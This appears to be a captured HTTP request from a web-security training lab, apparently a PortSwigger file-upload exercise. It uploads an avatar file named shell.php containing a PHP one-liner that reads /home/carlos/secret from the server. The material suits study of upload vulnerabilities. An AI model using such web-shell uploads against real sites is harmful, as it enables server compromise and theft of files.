 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a69003004f2847781253e20008800eb.web-security-academy.net
3 Cookie: session=ChgeZOK3mrlv5qqHNlrShrAbbs9dxt4c
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------214684564726859880722231402655
9 Content-Length: 543
10 Origin: https://0a69003004f2847781253e20008800eb.web-security-academy.net
11 Referer: https://0a69003004f2847781253e20008800eb.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------214684564726859880722231402655
20 Content-Disposition: form-data; name="avatar"; filename="shell.php"
21 Content-Type: application/x-php
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------214684564726859880722231402655
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------214684564726859880722231402655
29 Content-Disposition: form-data; name="csrf"
30
31 VBoJk0Z5sEMZjhZJ7RjDJjr76v6vUmB1
32 -----------------------------214684564726859880722231402655--